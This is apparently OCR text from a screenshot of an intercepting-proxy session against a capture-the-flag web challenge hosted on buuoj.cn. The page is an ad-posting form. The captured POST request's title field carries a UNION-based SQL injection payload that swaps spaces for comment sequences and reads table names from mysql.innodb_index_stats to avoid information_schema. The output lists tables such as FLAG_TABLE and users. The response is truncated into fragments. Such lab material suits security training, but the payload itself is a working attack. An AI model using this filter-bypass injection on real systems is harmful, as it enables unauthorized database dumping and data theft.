 广告详情
广告名
FLAG_TABLE,news,users,gtid_slave_pos,ads
Go
Cancel
<
>
Target: h
Request
Raw
Params
Headers
Hex
POST /addads.php HTTP/1.1
Host: e8c07a34-3f8b-4d4e-923e-d00f8a13ff7d.node3.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 193
Origin: http://e8c07a34-3f8b-4d4e-923e-d00f8a13ff7d.node3.buuoj.cn
Connection: close
Referer: http://e8c07a34-3f8b-4d4e-923e-d00f8a13ff7d.node3.buuoj.cn/addads.php
Cookie: PHPSESSID=a6d6046b429c5f705b9648958b397591
Upgrade-Insecure-Requests: 1
title=test'/**/union/**/select/**/1,(select/**/group_concat(distinct/**/
table_name)/**/from/**/
mysql.innodb_index_stats),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,'22&cont
ent=1&ac=add
Response
Raw
Header
HTTP/1.1 200
Server: open
Date: Wed, 1
Content-Type
Content-Leng
Connection: c
Cache-Contro
post-check=0
Expires: Thu
Pragma: no-ca
X-Powered-By
<script>aler
;</script>